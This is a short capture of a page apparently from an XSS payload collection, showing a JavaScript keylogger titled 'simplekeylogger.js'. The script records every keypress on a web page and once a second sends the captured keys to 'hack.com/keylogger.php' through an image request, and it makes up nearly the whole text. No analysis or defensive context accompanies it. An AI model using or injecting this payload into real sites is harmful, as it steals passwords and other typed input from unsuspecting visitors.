 Not Secure www.xss-payloads.com/payloads/scripts/simplekeylogger.js.html
var keys='';
document.onkeypress = function(e) {
  get = window.event?event:e;
  key = get.keyCode?get.keyCode:get.charCode;
  key = String.fromCharCode(key);
  keys+=key;
}
window.setInterval(function(){
  new Image().src = 'http://hack.com/keylogger.php?c='+keys;
  keys = '';
}, 1000);